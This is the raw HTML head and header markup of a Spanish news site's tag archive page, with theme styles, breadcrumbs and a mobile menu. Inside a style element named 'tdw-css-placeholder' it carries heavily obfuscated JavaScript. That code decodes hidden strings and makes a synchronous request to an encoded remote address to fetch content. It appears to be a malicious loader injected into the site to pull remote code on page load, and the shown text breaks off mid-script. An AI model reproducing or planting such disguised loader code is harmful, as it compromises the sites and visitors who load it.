var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://gcdiario.com/wp-content/uploads/2019/02/1.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:12px;line-height:70px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Condensed";font-size:32px;line-height:40px;font-weight:bold}.white-popup-block:before{background-image:url('https://gcdiario.com/wp-content/uploads/2019/02/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#024d90;--td_slider_text:rgba(2,77,144,0.7);--td_mobile_menu_color:#024d90;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#024d90;--td_login_gradient_one:rgba(0,69,130,0.7);--td_login_gradient_two:rgba(249,64,64,0.7)}.td-city .td-footer-wrapper .td-block-title>*{background-color:#024d90!important}.td-city .td-footer-wrapper .td-block-title>*:before{border-color:#024d90 transparent transparent transparent!important}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gcdiario.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gcdiario.com/tema/protocolo-de-paris/",
                    "name": "Protocolo de París"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#024d90}.tdm-btn-style2:before{border-color:#024d90}.tdm-btn-style2{color:#024d90}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #024d90;-moz-box-shadow:0 2px 16px #024d90;box-shadow:0 2px 16px #024d90}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #024d90;-moz-box-shadow:0 4px 26px #024d90;box-shadow:0 4px 26px #024d90}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-protocolo-de-paris tag-5782 tdm-menu-active-style2 global-block-template-4 td-city  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GCDiario/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GcDiario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-39928"><a href="https://gcdiario.com/seccion/en-profundidad/">En profundidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43990"><a href="https://gcdiario.com/seccion/destacadas/">Destacadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://gcdiario.com/seccion/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39922"><a href="https://gcdiario.com/seccion/educacion-y-sanidad/">EDUCACIÓN Y SANIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39923"><a href="https://gcdiario.com/seccion/ciencia-medio-ambiente/">Ciencia y M.Ambiente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="https://gcdiario.com/seccion/cultura/">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://gcdiario.com/seccion/economia/">ECONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://gcdiario.com/seccion/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://gcdiario.com/seccion/historia-y-patrimonio/">Historia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gcdiario.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:100!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#024d90!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#024d90!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0),rgba(6,11,40,0))!important}@media (max-width:767px){.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0))!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:1px!important;margin-right:-10px!important;z-index:2!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#ff4033}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_9{position:absolute!important;top:0;z-index:1}}@media (max-width:767px){.tdi_9{justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_12 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{padding-top:4px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_12{display:inline-block}.tdi_12 .tdb-logo-a,.tdi_12 h1{align-items:flex-start;justify-content:center}.tdi_12 .tdb-logo-svg-wrap{display:block}.tdi_12 .tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_12 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_12 .tdb-logo-icon-svg svg{width:36px}.tdi_12 .tdb-logo-icon{margin-right:5px;top:0px;color:#ffffff}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-text-title{color:#ffffff;font-family:Catamaran!important;font-size:26px!important;line-height:1!important;font-weight:400!important;}.tdi_12 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_12 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_12 .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_12 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_12 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_12 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-img{max-width:120px}.tdi_12 .tdb-logo-img-wrap{display:block}.tdi_12 .tdb-logo-text-title{display:none;font-size:18px!important;line-height:40px!important;}.tdi_12 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gcdiario.com/" title="Versión en castellano de Galicia Confidencial"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_272x90.png" src="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_272x90.png" alt="GCDiario"  title="Versión en castellano de Galicia Confidencial"  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:3px!important;margin-left:-12px!important;z-index:2!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#ff4033}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#ff4033}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
